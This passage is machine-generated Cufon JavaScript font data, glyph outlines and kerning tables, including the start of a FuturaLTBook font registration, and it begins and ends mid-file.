w":7,"v":7,"u":4,"s":2,"r":2,"q":4,"p":2,"o":4,"n":2,"m":2,"j":-20,"g":4,"e":4,"d":4,"c":4,"a":4,"V":-2,"T":-4,"Q":2,"O":2,"J":2,"G":2,"C":2,"A":-2,"9":2,"8":2,"6":2,"4":2}},"\\":{"d":"89,46r-50,-306r33,0r51,306r-34,0","w":144,"k":{"z":2,"x":-2,"w":20,"v":25,"u":9,"t":14,"s":5,"r":2,"q":9,"p":-5,"o":9,"n":2,"m":2,"l":13,"k":2,"j":-27,"i":9,"h":2,"g":2,"f":-5,"e":9,"d":9,"c":9,"b":2,"a":9,"\\":23,"Z":2,"Y":40,"W":34,"V":45,"U":13,"T":34,"S":2,"Q":20,"O":20,"G":20,"C":20,"A":-4,"9":9,"8":9,"7":2,"6":9,"5":-5,"4":-5,"3":-4,"1":13,"0":11}},"]":{"d":"-10,46r6,-30r42,0r43,-246r-42,0r5,-30r78,0r-54,306r-78,0","w":113},"^":{"d":"37,-164r67,-83r4,0r38,83r-28,0r-19,-37r-32,37r-30,0","w":151},"_":{"d":"-22,46r6,-32r97,0r-6,32r-97,0","w":95},"a":{"d":"125,-27v-30,54,-111,30,-111,-42v0,-82,96,-117,126,-49r4,-33r36,0r-20,113v-3,13,8,11,19,11r-4,27v-28,2,-57,-3,-50,-27xm87,-28v26,0,45,-21,45,-51v0,-26,-14,-44,-37,-44v-27,0,-44,22,-44,53v0,26,13,42,36,42","w":190,"k":{"z":-2,"x":-4,"t":-2,"s":-4,"q":-2,"o":-2,"j":-4,"g":-2,"e":-2,"d":-2,"c":-2,"a":-2,"\\":23,"@":-2,"?":20,";":-7,":":-7,"\/":-5,".":-9,",":-9,"*":18,"&":-2}},"b":{"d":"180,-82v0,83,-100,116,-129,47r-5,35r-35,0r45,-260r36,0r-24,134v32,-51,112,-28,112,44xm98,-28v28,0,45,-22,45,-53v0,-26,-15,-42,-38,-42v-27,0,-46,21,-46,51v0,26,15,44,39,44","w":193,"k":{"}":2,"z":5,"x":7,"w":11,"v":13,"t":5,"s":2,"l":2,"k":2,"i":2,"h":2,"f":5,"b":2,"]":2,"\\":34,"?":31,"\/":-4,"*":38,")":4}},"c":{"d":"147,-18v-40,42,-141,16,-132,-55v-8,-75,105,-108,143,-53r-26,21v-23,-35,-85,-15,-81,32v-6,44,54,56,75,32","w":163,"k":{"z":2,"x":2,"w":4,"v":4,"q":2,"o":2,"l":2,"k":2,"j":-2,"h":2,"g":2,"e":2,"d":2,"c":2,"b":2,"a":2,"\\":20,"@":-2,"?":23,";":-4,":":-4,"\/":-5,".":-4,"-":4,",":-4,"*":20}},"d":{"d":"128,-28v-29,55,-114,32,-114,-41v0,-81,97,-115,129,-52r24,-139r36,0r-39,222v-3,13,8,11,19,11r-5,27v-29,1,-57,-3,-50,-28xm89,-28v27,0,46,-21,46,-51v0,-26,-15,-44,-39,-44v-28,0,-45,22,-45,53v0,26,15,42,38,42","w":195,"k":{"}":-4,"z":-2,"y":-2,"x":-5,"v":2,"s":-2,"q":-2,"o":-2,"k":-2,"j":-2,"h":-2,"g":-2,"e":-2,"d":-2,"c":-2,"b":-2,"a":-2,"]":-4,"@":-2,"?":4,";":-7,":":-7,"\/":-5,".":-7,",":-7,"*":5,")":-4,"&":-4}},"e":{"d":"51,-59v4,37,67,42,87,17r22,22v-44,45,-145,20,-145,-53v0,-48,34,-81,79,-81v50,0,75,33,76,82xm51,-83r80,-9v-2,-18,-13,-34,-37,-34v-24,0,-40,16,-43,43","w":182,"k":{"z":4,"x":2,"w":11,"v":13,"t":4,"s":2,"l":2,"k":2,"h":2,"f":4,"b":2,"\\":29,"@":-2,"?":29,"\/":2,"*":34,"&":-2}},"f":{"d":"45,-121r-25,0r6,-30r24,0v9,-47,10,-114,64,-114v19,0,31,7,41,20r-23,21v-11,-13,-31,-13,-36,12r-11,61r40,0r-5,30r-40,0r-27,156v-7,44,-28,41,-68,41r5,-27v17,0,24,3,28,-17","w":122,"k":{"}":-7,"z":4,"x":2,"w":-2,"t":-2,"s":2,"q":2,"o":2,"l":-2,"k":-2,"j":-2,"i":2,"h":-2,"g":2,"e":2,"d":2,"c":2,"b":-2,"a":2,"]":-7,"\\":-9,"@":-5,"?":-4,";":2,":":2,"\/":13,".":22,"-":4,",":22,"*":-2,")":-5,"&":2,"!":-2}},"g":{"d":"156,8v-6,86,-123,89,-156,38r24,-22v22,36,92,36,97,-20r5,-28v-31,51,-112,25,-112,-45v0,-82,99,-116,130,-49r4,-33r36,0xm89,-28v27,0,47,-21,47,-51v0,-26,-15,-44,-39,-44v-28,0,-46,22,-46,53v0,26,15,42,38,42","w":192,"k":{"z":2,"l":2,"k":2,"j":-14,"h":2,"b":2,"\\":25,"@":-2,"?":23,"\/":-9,"*":16}},"h":{"d":"10,0r46,-260r36,0r-24,136v27,-51,114,-34,97,39r-9,47v-3,13,8,11,19,11r-4,27v-35,2,-57,-5,-50,-40v6,-29,23,-82,-18,-82v-54,0,-44,78,-57,122r-36,0","w":186,"k":{"z":-2,"x":-2,"w":7,"v":9,"s":-2,"j":-2,"\\":31,"@":-2,"?":23,";":-7,":":-7,"\/":-5,".":-9,",":-9,"*":31,"&":-2}},"i":{"d":"66,-186v-12,0,-24,-10,-24,-24v0,-14,12,-23,24,-23v13,0,23,9,23,23v0,14,-10,24,-23,24xm68,0v-35,2,-56,-2,-50,-39r19,-112r36,0r-20,113v-3,13,9,11,20,11","w":88,"k":{"x":-2,"t":-2,"s":-2,"q":-2,"o":-2,"k":-2,"h":-2,"g":-2,"e":-2,"d":-2,"c":-2,"b":-2,"a":-2,"\\":11,"@":-2,"?":4,";":-7,":":-7,"\/":-5,".":-9,"-":2,",":-9,"*":7}},"j":{"d":"66,-186v-12,0,-23,-10,-23,-24v0,-14,11,-23,23,-23v13,0,24,9,24,23v0,14,-11,24,-24,24xm41,32v-1,50,-63,61,-87,32r20,-22v10,12,27,12,31,-9r33,-184r36,0","w":86,"k":{"z":4,"x":2,"w":2,"v":2,"t":2,"s":2,"q":2,"o":2,"j":-9,"g":2,"e":2,"d":2,"c":2,"a":2,"\\":13,"?":4,"\/":-4,".":2,",":2,"*":2}},"k":{"d":"54,-46r-8,46r-36,0r46,-260r36,0r-34,179r71,-70r41,0r-65,64r29,51v6,10,11,9,23,9r-5,27v-51,8,-54,-40,-74,-67","w":171,"k":{"'":2,"y":2,"u":2,"t":2,"q":5,"o":5,"i":2,"g":5,"e":5,"d":5,"c":5,"a":5,"\\":20,"@":-2,"?":22,";":-2,":":-2,"\/":-5,".":-5,"-":9,",":-5,"*":14,"&":2,"\"":2,"!":2}},"l":{"d":"71,0v-35,2,-59,-1,-52,-39r39,-221r36,0r-40,222v-3,14,11,11,22,11","w":88,"k":{"}":-4,"z":-2,"y":-2,"x":-5,"v":2,"t":-2,"s":-4,"q":-4,"o":-4,"k":-2,"j":-2,"h":-2,"g":-4,"e":-4,"d":-4,"c":-4,"b":-2,"a":-4,"]":-4,"@":-2,"?":4,";":-7,":":-7,"\/":-5,".":-7,",":-7,"*":5,")":-4,"&":-5}},"m":{"d":"9,0r27,-151r36,0r-6,26v17,-35,76,-41,88,1v31,-53,114,-34,97,39r-8,47v-3,13,8,11,19,11r-5,27v-34,2,-57,-2,-50,-39v5,-27,25,-84,-14,-83v-50,1,-39,81,-52,122r-36,0r15,-84v4,-25,-2,-38,-22,-38v-50,0,-40,81,-53,122r-36,0","w":272,"k":{"z":-2,"x":-2,"w":7,"v":9,"s":-2,"j":-2,"\\":31,"@":-2,"?":23,";":-7,":":-7,"\/":-5,".":-9,",":-9,"*":31,"&":-2}},"n":{"d":"9,0r27,-151r36,0r-6,29v26,-54,115,-36,97,37r-8,47v-3,13,8,11,19,11r-4,27v-35,2,-57,-2,-50,-39v6,-30,22,-83,-19,-83v-53,0,-43,79,-56,122r-36,0","w":184,"k":{"z":-2,"x":-2,"w":7,"v":9,"s":-2,"j":-2,"\\":31,"@":-2,"?":23,";":-7,":":-7,"\/":-5,".":-9,",":-9,"*":31,"&":-2}},"o":{"d":"92,3v-44,0,-77,-33,-77,-76v0,-48,37,-81,83,-81v44,0,77,32,77,76v0,48,-37,81,-83,81xm93,-27v27,0,45,-21,45,-51v0,-27,-16,-45,-42,-45v-27,0,-45,21,-45,51v0,26,17,45,42,45","w":189,"k":{"}":2,"z":5,"x":7,"w":11,"v":13,"t":5,"s":2,"l":2,"k":2,"i":2,"h":2,"f":5,"b":2,"]":2,"\\":34,"?":31,"\/":-4,"*":38,")":4}},"p":{"d":"-4,76r40,-227r36,0r-6,26v32,-54,113,-28,113,43v0,81,-99,116,-128,49r-19,109r-36,0xm96,-28v28,0,46,-22,46,-53v0,-26,-15,-42,-38,-42v-27,0,-46,21,-46,51v0,26,14,44,38,44","w":192,"k":{"}":2,"z":5,"x":7,"w":11,"v":13,"t":5,"s":2,"l":2,"k":2,"i":2,"h":2,"f":5,"b":2,"]":2,"\\":34,"?":31,"\/":-4,"*":38,")":4}},"q":{"d":"165,76v-34,1,-57,-1,-50,-38r11,-62v-31,51,-112,25,-112,-45v0,-82,99,-117,129,-49r5,-33r36,0r-34,190v-3,12,9,10,19,10xm89,-28v27,0,46,-21,46,-51v0,-26,-15,-44,-39,-44v-28,0,-45,22,-45,53v0,26,15,42,38,42","w":192,"k":{"}":-5,"z":2,"p":-4,"j":-34,"f":-5,"]":-5,"\\":23,"@":-2,"?":20,";":-2,"\/":-13,",":-2,"*":18}},"r":{"d":"9,0r27,-151r36,0r-7,31v17,-31,39,-41,68,-29r-14,33v-30,-14,-54,3,-61,43r-13,73r-36,0","w":127,"k":{"}":4,"z":2,"w":-2,"v":-2,"t":-2,"s":2,"f":-2,"]":4,"\\":16,"@":-2,"?":16,";":2,":":2,"\/":13,".":20,",":20,"*":5,")":4,"&":2,"!":2}},"s":{"d":"59,-113v6,26,75,30,67,71v4,61,-107,53,-122,13r25,-17v6,21,63,32,63,5v0,-22,-75,-31,-66,-69v-4,-53,82,-55,103,-22r-24,20v-5,-15,-44,-23,-46,-1","w":146,"k":{"z":4,"y":2,"x":2,"w":11,"v":13,"u":4,"t":7,"q":5,"o":5,"l":4,"k":2,"i":2,"h":2,"g":5,"f":7,"e":5,"d":5,"c":5,"b":2,"a":5,"\\":36,"?":34,"\/":-2,".":-2,"-":4,",":-2,"*":29,"&":2}},"t":{"d":"42,-121r-22,0r5,-30r22,0r14,-79r36,0r-14,79r39,0r-6,30r-38,0r-13,71v-7,28,19,24,30,16r14,24v-28,23,-90,19,-79,-42","w":124,"k":{"}":-2,"z":-2,"y":-2,"x":-5,"w":2,"v":2,"s":-2,"k":-2,"j":-2,"h":-2,"f":4,"b":-2,"]":-2,"\\":16,"@":-5,"?":18,";":-4,":":-4,"\/":-7,".":-7,"-":2,",":-7,"*":13,"!":2}},"u":{"d":"118,-27v-28,52,-111,34,-98,-39r15,-85r36,0r-15,84v-4,24,4,39,26,39v53,0,44,-79,57,-123r35,0r-20,113v-3,13,8,11,19,11r-5,27v-29,2,-56,-4,-50,-27","w":185,"k":{"z":-2,"x":-4,"t":-2,"s":-4,"q":-2,"o":-2,"j":-4,"g":-2,"e":-2,"d":-2,"c":-2,"a":-2,"\\":23,"@":-2,"?":20,";":-7,":":-7,"\/":-5,".":-9,",":-9,"*":18}},"v":{"d":"73,3r-54,-154r37,0v8,28,24,69,27,98v11,-26,38,-71,54,-98r37,0r-96,154r-5,0","w":167,"k":{"}":5,"z":2,"w":-5,"v":-4,"t":-2,"s":2,"q":2,"o":2,"l":2,"g":2,"f":-2,"e":2,"d":2,"c":2,"a":2,"]":5,"\\":18,"@":-2,"?":23,";":4,":":4,"\/":14,".":20,"-":4,",":20,"*":7,")":7,"&":4}},"w":{"d":"63,4r-43,-155r37,0r21,93v12,-28,39,-68,55,-96r3,0r29,96v9,-26,33,-67,47,-93r37,0r-86,155r-4,0r-31,-104v-14,34,-43,72,-61,104r-4,0","w":241,"k":{"}":4,"z":2,"w":-4,"v":-5,"q":2,"o":2,"g":2,"f":-2,"e":2,"d":2,"c":2,"a":2,"]":4,"\\":16,"@":-5,"?":18,";":2,":":2,"\/":13,".":16,"-":2,",":16,"*":5,")":7,"&":2}},"x":{"d":"-5,0r71,-80r-38,-71r40,0r22,50v5,-14,26,-38,37,-50r41,0r-61,69r44,82r-39,0v-9,-16,-25,-44,-28,-62v-8,17,-34,46,-48,62r-41,0","w":172,"k":{"y":4,"w":4,"v":4,"u":2,"t":5,"s":5,"q":9,"o":9,"l":2,"k":2,"i":5,"h":2,"g":9,"f":4,"e":9,"d":9,"c":9,"b":2,"a":9,"\\":27,"@":5,"?":23,";":2,":":2,"\/":-2,".":2,"-":13,",":2,"*":18,"&":11,"!":4}},"y":{"d":"146,12v-7,78,-111,88,-146,36r24,-22v18,36,84,32,87,-19r5,-30v-29,46,-107,29,-95,-43r14,-85r36,0r-14,84v-4,24,5,39,26,39v52,-1,43,-80,56,-123r36,0","w":183,"k":{"z":2,"l":2,"k":2,"j":-14,"h":2,"b":2,"\\":25,"@":-2,"?":23,"\/":-9,"*":16}},"z":{"d":"2,0r0,-4r94,-118r-68,0r5,-29r123,0r0,4r-94,118r72,0r-6,29r-126,0","w":154,"k":{"z":2,"w":-2,"v":-2,"t":-2,"q":2,"o":2,"g":2,"e":2,"d":2,"c":2,"a":2,"\\":22,"@":-2,"?":20,".":-2,"-":2,",":-2,"*":13,"&":2}},"{":{"d":"105,46v-44,2,-73,-3,-67,-55r9,-50v6,-30,-14,-23,-37,-24r5,-30v27,-1,40,5,46,-26r13,-72v11,-54,36,-49,85,-49r-5,30v-24,0,-38,-4,-44,22v-9,39,-4,109,-48,111v37,5,17,61,12,91v-5,27,15,21,37,22","w":137,"k":{"z":2,"y":4,"w":7,"v":7,"u":4,"s":2,"r":2,"q":4,"p":2,"o":4,"n":2,"m":2,"j":-20,"g":4,"e":4,"d":4,"c":4,"a":4,"V":-2,"T":-4,"Q":2,"O":2,"J":2,"G":2,"C":2,"A":-2,"9":2,"8":2,"6":2,"4":2}},"|":{"d":"7,46r54,-306r34,0r-54,306r-34,0","w":91},"}":{"d":"-10,46r5,-30v24,-1,40,5,44,-21v6,-36,5,-94,45,-94v-43,-8,-14,-74,-9,-108v4,-28,-15,-23,-37,-23r6,-30v43,-2,77,4,67,55r-13,69v-6,29,15,22,37,23r-5,31v-27,1,-41,-5,-46,26r-9,53v-11,52,-37,50,-85,49","w":137},"~":{"d":"93,-77v-23,1,-43,-44,-52,-1r-25,-2v4,-30,19,-45,37,-45v25,0,43,43,52,0r25,3v-4,30,-19,45,-37,45","w":136},"'":{"d":"33,-163r11,-82r38,0r-20,82r-29,0","w":64,"k":{"9":-2,"8":9,"7":-5,"6":14,"5":2,"4":41,"2":-5,"1":-13}},"`":{"d":"87,-180r-32,-68r42,0r18,68r-28,0","w":177},"\u00a0":{}}});Cufon.registerFont({"w":246,"face":{"font-family":"FuturaLTBook","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 8 3 4 0 0 2 0 3","ascent":"288","descent":"-72","x-height":"6","bbox":"-7 -315 408 92","underline-thickness":"18","underline-position":"-27","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":123},"!":{"d":"35,-271r68,0r0,179r-68,0r0,-179xm27,-35v0,-26,16,-42,42,-42v26,0,42,17,42,42v0,25,-16,42,-42,42v-26,0,-42,-16,-42,-42","w":138},"\"":{"d":"163,-271r-10,119r-41,0r-10,-119r61,0xm78,-271r-10,119r-41,0r-10,-119r61,0","w":180},"#":{"d":"103,-103r37,0r9,-45r-37,0xm134,-261r-14,73r36,0r14,-73r38,0r-14,73r28,0r0,40r-35,0r-8,45r33,0r0,41r-42,0r-12,62r-38,0r12,-62r-37,0r-11,62r-39,0r12,-62r-33,0r0,-41r41,0r9,-45r-35,0r0,-40r42,0r14,-73r39,0"},"$":{"d":"174,-156v76,24,52,156,-27,155r0,45r-34,0r0,-43v-38,-1,-67,-14,-89,-32r30,-55v17,14,37,28,65,31v30,3,48,-36,16,-47v-42,-15,-96,-25,-95,-84v1,-48,27,-80,73,-85r0,-44r34,0r0,44v25,3,47,9,65,21r-26,52v-11,-9,-28,-16,-46,-18v-27,-3,-43,26,-18,39v16,8,34,15,52,21"},"%":{"d":"301,-63v0,-16,-15,-30,-31,-30v-16,0,-31,14,-31,30v0,16,15,31,31,31v16,0,31,-15,31,-31xm196,-63v0,-44,30,-66,74,-66v44,0,74,22,74,66v0,45,-31,67,-74,67v-43,0,-74,-22,-74,-67xm272,-271r-158,271r-35,0r158,-271r35,0xm112,-208v0,-16,-15,-31,-31,-31v-16,0,-31,15,-31,31v0,16,15,30,31,30v16,0,31,-14,31,-30xm7,-209v0,-44,30,-66,74,-66v44,0,74,22,74,66v0,45,-31,67,-74,67v-43,0,-74,-22,-74,-67","w":351},"&":{"d":"206,-104v14,-12,25,-23,36,-38r40,38v-13,13,-24,28,-38,40r61,64r-88,0r-23,-25v-58,54,-211,38,-176,-72v9,-28,33,-41,60,-52v-11,-16,-25,-29,-25,-55v0,-50,36,-75,85,-75v48,0,82,26,84,74v1,39,-25,52,-50,65xm143,-231v-36,1,-19,49,-2,59v25,-6,39,-56,2,-59xm104,-107v-26,11,-19,51,13,51v16,0,27,-5,38,-11r-43,-46","w":305},"'":{"d":"76,-271r-10,119r-42,0r-10,-119r62,0","w":90},"(":{"d":"109,-262v-54,78,-53,248,0,326r-39,22v-68,-83,-67,-289,0,-370","w":126},")":{"d":"18,64v53,-78,54,-248,0,-326r39,-22v68,83,67,288,0,370","w":126},"*":{"d":"103,-271r-2,38r32,-20r16,27r-34,18r34,19r-16,27r-32,-21r2,37r-33,0r2,-36r-30,19r-16,-27r32,-18r-34,-18r17,-28r31,20r-1,-37r32,0","w":173},"+":{"d":"96,-185r54,0r0,65r66,0r0,54r-66,0r0,66r-54,0r0,-66r-65,0r0,-54r65,0r0,-65"},",":{"d":"116,-69r-66,120r-42,0r47,-120r61,0","w":123},"-":{"d":"122,-143r0,54r-103,0r0,-54r103,0","w":141},".":{"d":"20,-35v0,-26,16,-42,42,-42v26,0,42,16,42,42v0,26,-16,42,-42,42v-26,0,-42,-16,-42,-42","w":123},"\/":{"d":"199,-299r-138,332r-51,0r137,-332r52,0","w":208},"0":{"d":"168,-136v0,-37,-7,-84,-45,-84v-37,0,-45,47,-45,84v0,37,9,85,45,85v37,0,45,-48,45,-85xm8,-136v0,-79,34,-146,115,-146v82,0,116,66,116,146v0,80,-34,147,-116,147v-81,0,-115,-67,-115,-147"},"1":{"d":"58,-212r0,-59r109,0r0,271r-70,0r0,-212r-39,0"},"2":{"d":"122,-282v104,-7,139,131,61,183r-42,39r89,0r0,60r-218,0v43,-51,95,-94,132,-151v16,-27,13,-69,-21,-71v-24,-1,-33,21,-29,44r-77,0v3,-64,39,-100,105,-104"},"3":{"d":"121,-225v-18,-1,-30,14,-29,32r-66,0v7,-55,41,-89,101,-89v52,0,85,27,87,79v0,25,-12,45,-29,55v27,9,44,34,45,69v4,101,-156,115,-199,45v-9,-15,-19,-31,-19,-54r72,0v0,21,17,38,38,38v21,1,38,-15,38,-36v-1,-25,-23,-42,-50,-34r0,-47v23,2,39,-9,38,-30v0,-16,-11,-28,-27,-28"},"4":{"d":"138,-110r-1,-105r-64,105r65,0xm236,-110r0,54r-33,0r0,56r-65,0r0,-56r-132,0r0,-45r105,-170r92,0r0,161r33,0"},"5":{"d":"150,-89v0,-50,-72,-56,-111,-35r23,-147r141,0r0,59r-94,0r-4,31v71,-11,116,27,118,96v3,98,-132,119,-202,71r10,-66v26,29,119,53,119,-9","w":248},"6":{"d":"77,-90v0,26,17,45,45,45v27,0,43,-18,43,-45v0,-27,-17,-44,-43,-44v-27,0,-45,18,-45,44xm122,11v-101,6,-143,-105,-87,-182r75,-100r80,0r-76,92v64,-26,127,19,125,87v-3,68,-49,99,-117,103"},"7":{"d":"26,-212r0,-59r222,0r-155,271r-78,0r124,-212r-113,0"},"8":{"d":"31,-205v0,-53,40,-77,92,-77v53,0,93,24,93,77v0,33,-18,53,-43,62v29,11,55,33,54,72v-1,57,-48,82,-104,82v-56,0,-101,-25,-103,-82v-1,-39,25,-61,54,-72v-25,-9,-43,-29,-43,-62xm156,-80v0,-20,-13,-34,-33,-34v-20,0,-32,14,-32,34v0,20,13,33,32,33v20,0,33,-13,33,-33xm153,-203v0,-18,-12,-30,-30,-30v-17,1,-29,12,-29,30v0,18,11,31,29,31v19,0,30,-13,30,-31"},"9":{"d":"170,-182v0,-27,-18,-44,-45,-44v-27,0,-43,17,-43,44v0,28,17,45,43,45v26,0,45,-17,45,-45xm125,-282v103,-6,142,105,87,182r-75,100r-80,0r77,-92v-66,26,-129,-20,-126,-88v3,-67,48,-98,117,-102"},":":{"d":"20,-156v0,-26,17,-42,42,-42v25,0,42,16,42,42v0,26,-18,39,-42,42v-24,-3,-42,-16,-42,-42xm20,-35v0,-26,16,-42,42,-42v26,0,42,16,42,42v0,26,-16,42,-42,42v-26,0,-42,-16,-42,-42","w":123},";":{"d":"36,-156v0,-25,16,-42,42,-42v26,0,43,17,43,42v0,25,-18,42,-43,42v-24,0,-42,-18,-42,-42xm111,-69r-66,120r-42,0r47,-120r61,0","w":123},"<":{"d":"36,-114r176,-66r0,54r-99,34r99,33r0,54r-176,-66r0,-43"},"=":{"d":"216,-76r0,54r-185,0r0,-54r185,0xm216,-163r0,54r-185,0r0,-54r185,0"},">":{"d":"212,-71r-176,66r0,-54r98,-34r-98,-33r0,-54r176,66r0,43"},"?":{"d":"59,-35v0,-26,16,-42,42,-42v26,0,42,17,42,42v0,25,-16,42,-42,42v-26,0,-42,-16,-42,-42xm198,-194v0,46,-31,65,-65,78r0,25r-66,0r0,-70v30,6,62,-5,62,-33v0,-14,-12,-27,-27,-27v-16,0,-25,11,-25,27r-72,0v3,-56,43,-85,99,-85v54,0,94,34,94,85","w":214},"@":{"d":"58,-122v-7,-67,76,-115,117,-64r4,-19r34,0r-20,109v0,4,1,9,6,8v43,-16,46,-104,9,-132v-18,-13,-40,-26,-70,-25v-65,2,-99,43,-102,109v-5,93,97,132,173,95r29,24v-26,12,-58,26,-97,24v-85,-4,-139,-57,-139,-143v0,-86,53,-143,137,-143v72,0,125,45,125,116v0,57,-25,108,-78,108v-11,0,-20,-11,-22,-21v-31,42,-112,14,-106,-46xm157,-159v-21,-24,-56,1,-56,32v0,17,10,34,27,33v30,0,42,-40,29,-65","w":266},"A":{"d":"141,-188r-29,87r58,0xm92,-47r-19,47r-74,0r104,-271r77,0r102,271r-75,0r-18,-47r-97,0","w":281,"k":{"y":22,"w":13,"v":22,"Y":43,"W":29,"V":40,"T":22}},"B":{"d":"140,-191v0,-24,-21,-27,-46,-26r0,52v25,1,46,-2,46,-26xm230,-76v0,94,-115,74,-207,76r0,-271v82,2,186,-19,181,70v-2,27,-8,46,-29,56v36,6,55,29,55,69xm159,-83v0,-31,-33,-30,-65,-29r0,58v31,1,64,1,65,-29","w":243},"C":{"d":"9,-135v0,-107,106,-172,208,-130r0,85v-33,-53,-142,-31,-134,45v-7,76,99,95,134,45r0,85v-103,37,-208,-23,-208,-130","w":237},"D":{"d":"188,-136v0,-54,-35,-79,-94,-76r0,152v60,4,94,-22,94,-76xm261,-136v0,82,-55,136,-138,136r-100,0r0,-271r100,0v83,4,138,53,138,135","w":270},"E":{"d":"94,-212r0,46r79,0r0,59r-79,0r0,47r83,0r0,60r-154,0r0,-271r154,0r0,59r-83,0","w":198},"F":{"d":"94,-212r0,46r77,0r0,59r-77,0r0,107r-71,0r0,-271r156,0r0,59r-85,0","w":195,"k":{"A":20,".":46,",":46}},"G":{"d":"83,-134v-3,63,57,106,110,73v11,-8,17,-19,18,-35r-57,0r0,-56r140,0v1,99,-46,161,-140,161v-90,0,-138,-55,-145,-143v-13,-152,217,-199,270,-70r-67,28v-9,-24,-28,-45,-59,-44v-46,2,-67,38,-70,86","w":303},"H":{"d":"195,-167r0,-104r71,0r0,271r-71,0r0,-111r-101,0r0,111r-71,0r0,-271r71,0r0,104r101,0","w":289},"I":{"d":"94,0r-71,0r0,-271r71,0r0,271","w":116},"J":{"d":"64,-53v19,0,21,-20,20,-40r0,-178r70,0r0,183v14,95,-118,127,-159,55r40,-43v7,9,16,22,29,23","w":176},"K":{"d":"180,-271r87,0r-108,128r118,143r-92,0r-91,-118r0,118r-71,0r0,-271r71,0r0,112","w":272},"L":{"d":"94,-60r84,0r0,60r-155,0r0,-271r71,0r0,211","w":178,"k":{"y":13,"Y":33,"W":20,"V":33,"T":20}},"M":{"d":"53,-271r69,0r55,145r59,-145r70,0r41,271r-71,0r-20,-156r-65,156r-28,0r-63,-156r-23,156r-70,0","w":353},"N":{"d":"23,-271r71,0r130,166r0,-166r70,0r0,271r-70,0r-130,-166r0,166r-71,0r0,-271","w":317},"O":{"d":"236,-140v0,-43,-32,-72,-77,-72v-44,0,-76,29,-76,72v0,49,30,81,76,81v47,0,77,-32,77,-81xm9,-141v0,-86,63,-139,150,-139v87,0,151,53,151,139v0,92,-57,150,-151,150v-93,0,-150,-58,-150,-150","w":319},"P":{"d":"156,-180v0,-35,-28,-35,-62,-35r0,68v33,1,62,1,62,-33xm230,-182v2,78,-54,98,-136,92r0,90r-71,0r0,-271r108,0v62,0,97,28,99,89","w":237,"k":{"A":27,".":46,",":50}},"Q":{"d":"310,-135v0,41,-14,71,-35,95r45,47r-64,10r-22,-26v-21,12,-43,18,-75,18v-93,-4,-150,-58,-150,-150v0,-86,63,-139,150,-139v92,0,151,54,151,145xm83,-140v0,55,43,91,98,77r-43,-43r66,-8r20,19v30,-49,-4,-120,-64,-117v-45,2,-77,29,-77,72","w":319},"R":{"d":"149,-184v0,-29,-25,-34,-55,-33r0,67v30,1,55,-4,55,-34xm223,-188v-1,43,-23,70,-60,77r86,111r-88,0r-67,-104r0,104r-71,0r0,-271v95,-1,203,-14,200,83","w":244,"k":{"Y":14,"W":7,"V":7}},"S":{"d":"65,-121v-86,-42,-31,-181,72,-156v24,6,46,11,63,21r-28,54v-19,-31,-105,-15,-66,23v45,20,105,22,105,88v0,106,-134,121,-200,67r30,-57v17,13,35,28,63,28v32,0,46,-36,18,-48v-17,-8,-40,-13,-57,-20","w":221},"T":{"d":"131,0r-71,0r0,-212r-58,0r0,-59r187,0r0,59r-58,0r0,212","w":191,"k":{"y":29,"w":29,"u":29,"s":33,"r":20,"o":27,"e":27,"c":27,"a":27,"A":22,";":24,":":13,".":40,",":33}},"U":{"d":"140,-55v42,0,49,-33,48,-74r0,-142r70,0r0,178v-4,68,-47,100,-118,100v-80,-1,-118,-40,-118,-126r0,-152r70,0r0,142v0,41,6,74,48,74","w":280},"V":{"d":"137,-107r66,-164r76,0r-116,271r-54,0r-114,-271r76,0","w":273,"k":{"y":6,"u":13,"r":13,"o":27,"i":-7,"e":27,"a":27,"A":32,";":33,":":20,".":54,",":58}},"W":{"d":"68,-271r48,175r57,-175r56,0r54,175r51,-175r74,0r-87,271r-72,0r-48,-157r-54,157r-71,0r-81,-271r73,0","w":402,"k":{"u":14,"r":14,"o":14,"e":14,"a":13,"A":29,";":22,":":6,".":33,",":50}},"X":{"d":"17,-271r86,0r42,70r41,-70r87,0r-87,126r101,145r-85,0r-57,-89r-63,89r-85,0r106,-145","w":284},"Y":{"d":"-7,-271r85,0r51,73r50,-73r85,0r-100,141r0,130r-71,0r0,-130","w":257,"k":{"v":20,"u":27,"q":33,"p":27,"o":43,"i":-7,"e":33,"a":33,"A":43,";":43,":":27,".":43,",":43}},"Z":{"d":"237,-60r0,60r-233,0r128,-212r-106,0r0,-59r225,0r-128,211r114,0","w":254},"[":{"d":"69,48r38,0r0,38r-88,0r0,-370r88,0r0,38r-38,0r0,294","w":126},"\\":{"d":"62,-299r137,299r-51,0r-138,-299r52,0","w":208},"]":{"d":"57,-246r-38,0r0,-38r88,0r0,370r-88,0r0,-38r38,0r0,-294","w":126},"^":{"d":"37,-147r65,-135r43,0r65,135r-41,25r-46,-97r-45,97"},"_":{"d":"0,45r0,-18r180,0r0,18r-180,0","w":180},"`":{"d":"67,-295r51,62r-29,21r-62,-54","w":144},"a":{"d":"8,-93v-5,-80,96,-128,150,-74r0,-18r66,0r0,185r-66,0v-1,-6,2,-16,-1,-21v-10,17,-30,27,-55,27v-59,0,-90,-41,-94,-99xm160,-92v0,-26,-16,-42,-42,-42v-26,0,-42,16,-42,42v0,24,17,41,42,41v25,0,42,-17,42,-41","w":245},"b":{"d":"167,-92v0,-26,-16,-42,-42,-42v-26,0,-42,16,-42,42v0,24,17,41,42,41v25,0,42,-17,42,-41xm141,6v-26,1,-44,-12,-56,-27r0,21r-66,0r0,-299r66,0r0,132v12,-14,32,-24,57,-24v58,0,93,41,93,98v0,58,-35,96,-94,99","w":245},"c":{"d":"8,-90v0,-77,78,-121,147,-90r0,55v-26,-24,-79,-11,-79,32v0,41,54,60,79,33r0,56v-68,29,-147,-12,-147,-86","w":173},"d":{"d":"163,-92v-1,-26,-16,-42,-42,-42v-26,0,-43,16,-43,42v0,24,17,41,43,41v25,0,42,-17,42,-41xm11,-93v-5,-80,96,-128,150,-74r0,-132r65,0r0,299r-65,0v-1,-6,2,-16,-1,-21v-10,17,-31,28,-56,27v-59,-2,-90,-41,-93,-99","w":245},"e":{"d":"73,-81v-5,41,56,55,73,24r63,0v-11,41,-44,63,-94,63v-66,0,-107,-33,-107,-98v0,-64,39,-99,102,-99v68,0,102,40,101,110r-138,0xm150,-119v-4,-36,-72,-39,-75,0r75,0","w":219},"f":{"d":"139,-239v-19,-13,-50,-8,-45,24r0,30r45,0r0,54r-45,0r0,131r-66,0r0,-131r-23,0r0,-54r23,0v-11,-81,39,-133,111,-111r0,57","w"